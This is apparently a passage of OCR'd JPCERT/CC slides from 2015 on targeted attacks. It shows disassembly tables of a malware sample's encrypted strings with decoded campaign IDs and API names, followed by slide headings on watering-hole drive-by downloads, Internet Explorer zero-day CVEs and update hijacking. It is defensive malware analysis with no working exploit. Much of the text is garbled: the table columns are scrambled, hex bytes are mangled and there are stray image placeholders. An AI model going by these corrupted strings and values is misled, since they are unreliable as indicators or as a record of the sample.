| .rdata:0042E0/8         | 65    | 12 2   | 2B 5        | 2 4        | 2 //         | 30    | 3D+        |                      | ; .text:0042/94810                            |
| .rdata:0042E091         | 00    | 00 0   | 90          |            |              |       |            |                      | align 4                                       |
| .rdata:0042E094         | 4/    | 3/ 4   | 1 6         | 5 6        | B 39         | 57    | /3+        | aG/ack9ws01r446      | db 'G/Ack9Ws01R446eWH1+KFA==',0               |
| .rdata:0042E094         | 30    | 31 5   | 2 3         | 4 3        | 4 36         | 65    | 5/+        |                      | ; DATA XREF: .text:0042/3E110                 |
| .rdata:0042E094         | 48    | 6C 6   | 06 4        | В 4        | 6 41         | 30    | 3D+        |                      | ; .text:0042/93510                            |
| .rdata:0042E0AD         | 00    | 00 0   | 90          |            |              |       |            |                      | align 10h                                     |
| .rdata:0042E0B0         | 52    | 74 :   | <u> 9</u> 5 | 77         | A 4F         | 53    | 62+        | aRt9wzosbokZatg      | db 'Rt9WzOSboK+zatgWPYHDfg==',0               |
| .rdata:0042E0B0         | 6F    | 4B 2   | 2B 7        | A 6        | 1 74         | 67    | 57+        |                      | ; DATA XREF: .text:004273D1To                 |
| .rdata:0042E0B0         | 50    | 59 4   | 8 4         | 4 6        | 6 67         | 3D    | 3D+        |                      | ; .text:00427925To                            |
| .rdata:0042E0C9         | 00    | 00 0   | 90          |            |              |       |            |                      | align 4                                       |
| .rdata:0042E0CC         | 52    | 66 6   | SF 5        | 76         | 8 48         | 4A    | 55+        | aRfowhhjug6okrj      | db 'RfoWhHJUG6OKrJWajrlSEQ==',0               |
| .rdata:0042E0CC         | 47    | 36 4   | F 4         | B 7        | 2 4A         | 57    | 61+        |                      | ; DATA XREF: sub_4053E4+12To                  |
| .rdata: <u>0042E0E5</u> | 00    | 00 0   | 90          |            |              |       |            |                      | align 4                                       |
| .rdata 🕥 Dioaco         | on    | tor a  | etri        | na         |              |       |            |                      |                                               |
| .rdata X Please         | en en | ter a  | Suri        | ng         |              |       |            |                      |                                               |
| .rdata                  |       |        |             |            |              |       | 0.04/1     | 0300 5500 5500 0003  |                                               |
| .rdata input vers       | sion  | string | of I        | 'cEq       | ual          | t17.0 | 8.31.flasi | hU/20.5506.5506.6837 | •                                             |
| .rdata                  |       |        |             |            |              |       |            |                      |                                               |
| .rdata                  |       |        |             |            |              |       |            | UK                   | Cancel                                        |
| .rdata                  |       |        |             |            |              |       |            |                      |                                               |
| .rdata:0042E104         | 50    | 58 4   | в з         | 1 6        | 1 59         | 78    | 59+        |                      | ; DATA XREF: SUD_4053E4+Allo                  |
| .rdata:0042E125         | 00    | 00 0   | 90          |            |              |       |            |                      | align 4                                       |
| .rdata:0042E128         | 36    | 00     |             |            |              |       |            | a6                   | db '6',0 ; DATA XREF: sub_405563+111o         |
| .rdata:0042E12A         | 00    | 00     |             |            |              |       |            |                      | align 4                                       |
| .rdata:0042E12C         | 46    | 41 7   | 79 E        | 6E 3       | 9 75         | 65    | 6B+        | aFayn9uekkp8spj      | db 'FAyn9uekkP8spJaNjQtbTXFb1wieVw2G',0       |
| .rdata:0042E12C         | 6B    | 50 3   | 38 7        | 37         | 0 4A         | 61    | 4E+        |                      | ; DATA XREF: sub_405596+121o                  |

JPCERT CC®

| .rdata:0042E022   | 00  | 00  |      |     |        |         |       |        |                   | align 4                         |
|-------------------|-----|-----|------|-----|--------|---------|-------|--------|-------------------|---------------------------------|
| rdata:0042E024    | 4 F | 60  | 38   | 2F  | 39     | 58      | 6F    | 4F+    | aN189xnovhnceex   | db 'N18/9XnOvHPcEEXw9iRD6g=='.0 |
| rdata:0042E024    | 79  | 48  | 50   | 63  | 45     | 45      | 58    | 77+    | uniosanoynpecea   | : DATA XREE: _text:0042743010   |
| rdata:0042E024    | 39  | 64  | 52   | 44  | 36     | 67      | 30    | 3D+    |                   | : _text:0042798410              |
| rdata:0042E024    | 66  | 011 |      |     |        | <i></i> |       |        |                   | "CWS05D102"                     |
| rdata:0042E024    | 88  | 99  | 99   |     |        |         |       |        |                   | align 10h                       |
| rdata:0042E030    | 59  | 71  | 33   | 4 F | 75     | 55      | 4R    | 39+    | aVaBouuk9tzvdp0   | db 'Ya30ulK9t7vDP0bwWceTEw==' 0 |
| rdata:0042E040    | 74  | 54  | 76   | 44  | 50     | 30      | 62    | 77+    | arqoodakoczyapo   | · DATA XREE: text:0042741010    |
| rdata:0042E040    | 57  | 63  | 65   | 10  | 46     | 77      | 30    | 30+    |                   | ; taxt:0042797010               |
| rdata:0042E040    | aa  | 05  | 05   | 45  | 40     | · ·     |       | 501    |                   | ""wilhert-SC2202"               |
| rdata:0042E040    | 88  | 99  | 99   |     |        |         |       |        |                   | align 4                         |
| rdata:0042E055    | 50  | 58  | 44   | 44  | 4 F    | 56      | 55    | 70+    | aPxidovunEn8nee   | db 'PXTDOVUp/En&Pee+Cuf940==' 0 |
| rdata:0042E05C    | 2F  | 46  | 6E   | 38  | 50     | 65      | 65    | 2B+    | ar xjaovapi nopec | DATA XREE: text:0042740810      |
| rdata:0042E05C    | 43  | 75  | 66   | 39  | 34     | 51      | 30    | 30+    |                   | ; text:0042795CTo               |
| rdata:0042E05C    | 66  | 12  | ~~   |     | 24     | -       |       |        |                   | "CWS01_03"                      |
| rdata:0042E03C    | 66  | 99  | 99   |     |        |         |       |        |                   | align 4                         |
| .rdata:0042E075   | 71  | 67  | 35   | 4B  | 72     | 72      | 48    | 70+    | a0g5krchpinuvpN   | db 'gg5KrrHn]NuvP+noer+RBw=='.0 |
| rdata:0042E078    | 44  | 4F  | 75   | 79  | 50     | 28      | 6E    | 6E+    | adBorrublua)bu    | · DATA XREE: text:004273E410    |
| rdata:0042E078    | 65  | 72  | 28   | 52  | 42     | 77      | 3D    | 3D+    |                   | ; text:0042794810               |
| rdata:0042E078    | 66  | · - | 20   |     |        | · ·     |       |        |                   | "min-xn-cht"                    |
| .rdata:0042E090   | 66  | 66  | 66   |     |        |         |       |        |                   | align 4                         |
| .rdata:0042E094   | 47  | 37  | 41   | 63  | 6B     | 39      | 57    | 73+    | aG7ack9ws01r446   | db 'G7Ack9Ws01R446eWH1fKFA=='.0 |
| .rdata:0042E094   | 30  | 31  | 52   | 34  | 34     | 36      | 65    | 57+    | 40/40/001/110     | : DATA XREE: .text:004273E110   |
| .rdata:0042E094   | 48  | 60  | 66   | 4R  | 46     | 41      | 3D    | 3D+    |                   | : _text:0042793510_             |
| .rdata:0042E094   | 00  |     |      |     |        |         |       |        |                   | "xp-sp3-template"               |
| .rdata:0042F0AD   | 00  | 00  | 00   |     |        |         |       |        |                   | align 10h                       |
| .rdata:0042E0B0   | 52  | 74  | 39   | 57  | 74     | 4F      | 53    | 62+    | aRt9wzosbok7atg   | db 'Rt9WzOSboK+zatgWPYHDfg=='.0 |
| .rdata:0042F0B0   | 6F  | 4B  | 2B   | 74  | 61     | 74      | 67    | 57+    |                   | : DATA XREE: .text:004273D110   |
| .rdata:0042F0B0   | 50  | 59  | 48   | 44  | 66     | 67      | 3D    | 3D+    |                   | :text:0042792510                |
| .rdata:0042F0B0   | 00  |     |      |     |        |         |       |        |                   | "wilbert-SC1508"                |
| .rdata:0042E0C9   | 00  | 00  | 00   |     |        |         |       |        |                   | align 4                         |
| rdata:0042E0CC    | 52  | 66  | 6F   | 57  | 68     | 48      | 4A    | 55+    | aRfowhhiug6okri   | db 'RfoWhHJUG6OKrJWair1SEO=='.0 |
| .rdata:0042E0CC   | 47  | 36  | 4F   | 4B  | 72     | 4A      | 57    | 61+    |                   | : DATA XREF: sub 4053E4+1210    |
| .rdata:0042E0CC   | 6A  | 72  | 6C   | 53  | 45     | 51      | 3D    | 3D+    |                   | : "SetErrorMode"                |
| .rdata:0042E0E5   | 00  | 00  | 00   |     |        |         |       |        |                   | align 4                         |
| .rdata:0042E0E8   | 6C  | 79  | 79   | 56  | 73     | 47      | 69    | 6E+    | aLvvvsginhv9bhp   | db 'lvvVsGinHv9bHp42uDFhnw=='.0 |
| .rdata:0042E0E8   | 48  | 79  | 39   | 62  | 48     | 70      | 34    | 32+    |                   | : DATA XREF: sub 4053E4+2110    |
| .rdata:0042E0E8   | 75  | 44  | 46   | 68  | 6E     | 77      | 3D    | 3D+    |                   | ; sub 406F22+64Ato              |
| .rdata:0042E0E8   | 00  |     |      | _   |        |         |       |        |                   | ; sub 407A43+551 <b>1</b> 0     |
| .rdata:0042E0E8   |     |     |      |     |        |         |       |        |                   | sub 4041D6+28ETo                |
| .rdata:0042E0E8   |     |     |      |     |        |         |       |        |                   | ; "Kernel32.dl1"                |
| .rdata:0042E101   | 00  | 00  | 00   |     |        |         |       |        |                   | align 4                         |
| Copyright©2015    | JPC | CER | RT/C | C A | ∖ll ri | ahts    | s res | served |                   |                                 |
| e spylightered to |     | 1   |      |     |        | 90      |       |        |                   |                                 |



















# **Drive-by Download (Watering Hole) Attack**



JPCERT



## **Access Control**





# **0-day Exploits**

#### CVE-2013-3893 (MS13-080)

- Detected around September 2013
- Vulnerability in Internet Explorer

#### CVE-2013-3918 (MS13-090)

- Detected around October 2013
- Vulnerability in Internet Explorer

#### CVE-2014-0324 (MS14-012)

- Detected around February 2014
- Vulnerability in Internet Explorer

JPOER





# **Update Hijacking**

#### Method used to alter updated information

